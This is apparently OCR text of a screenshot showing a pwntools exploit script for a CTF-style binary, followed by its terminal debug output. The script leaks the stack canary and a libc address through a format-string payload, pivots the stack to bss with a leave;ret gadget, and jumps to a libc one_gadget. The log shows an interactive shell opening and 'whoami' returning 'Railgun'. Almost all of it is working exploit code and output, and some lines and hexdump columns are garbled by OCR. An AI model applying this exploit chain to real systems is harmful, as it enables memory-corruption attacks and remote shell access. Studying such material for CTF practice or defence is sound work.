 home > Railgun > Desktop > pwn_exp.py
26
27 ###leak canary&&libc###
28 payload = '%9$p' + '%15$p'
29 sla('Level up~ :\n',payload)
30
31
32 canary = int(rv(18),16)
33 libc_start_main = int(rv(14),16) - 240
34
35 #libc = LibcSearcher('__libc_start_main',libc_start_main)
36 #libc_base = libc_start_main - libc.dump('__libc_start_main')
37 libc_base = libc_start_main - libc.symbols['__libc_start_main']
38
39 success('Canary:'+hex(canary))
40 success('libc base:'+hex(libc_base))
41
42 ###ret2onegadget or stack pivot###
43 bss = 0x601080 + 0x100
44 leave_ret = 0x00000000004007ae
45 one_gadget = libc_base + 0x45216
46 sh = libc_base + libc.search('/bin/sh').next()
47 system = libc_base + libc.symbols['system']
48 pop_rdi_ret = 0x0000000000400953
minal
50 '''
51 payload = 'No Stack Pivot'
52 sla("energon\n",payload)
53
54 payload = 'A' * 0x18 + p64(canary) + 'deadbeef' + p64(one_gadget)
55 sla("Energy up\n",payload)
56 '''
57
58 #payload = 'A' * 0x100 + p64(pop_rdi_ret) + p64(sh) + p64(system)
59 payload = 'A' * 0x100 + p64(one_gadget)
60 sda("energon\n",payload)
61
62 #gdb.attach(p)
63
64 payload = 'A' * 0x18 + p64(canary) + p64(bss-0x8) + p64(leave_ret)
65 sda("Energy up\n",payload)
66
67 ###get shell###
68 ia()
69
Railgun@ubuntu: ~/Desktop
File Edit View Search Terminal Help
[DEBUG] PLT 0x1f8a0 malloc
[DEBUG] PLT 0x1f8a8 free
[*] '/lib/x86_64-linux-gnu/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0x15 bytes:
'Good !!! Level up~ :\n'
[DEBUG] Sent 0xa bytes:
'%9$p%15$p\n'
[DEBUG] Received 0x29 bytes:
'0xa37fabf2474e87000x7f557b5e9830energon\n'
'\n'
[+] Canary:0xa37fabf2474e8700
[+] libc base:0x7f557b5c9000
[DEBUG] Sent 0x108 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
A|AAAA|
*
00000100 16 e2 60 7b 55 7f 00 00 |··`{|U···
00000108
[DEBUG] Received 0x111 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
A|AAAA|
*
00000100 16 e2 60 7b 55 7f 0a 45 6e 65 72 67 79 20 75 70 |··`{|U··E
g|y up|
00000110 0a |·|
00000111
[DEBUG] Sent 0x30 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA
A|AAAA|
00000010 41 41 41 41 41 41 41 41 00 87 4e 47 f2 ab 7f a3 |AAAA|AAAA
G|····|
00000020 78 11 60 00 00 00 00 00 ae 07 40 00 00 00 00 00 |x·`·|····
·|····|
00000030
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x8 bytes:
'Railgun\n'
Railgun
$
moonsec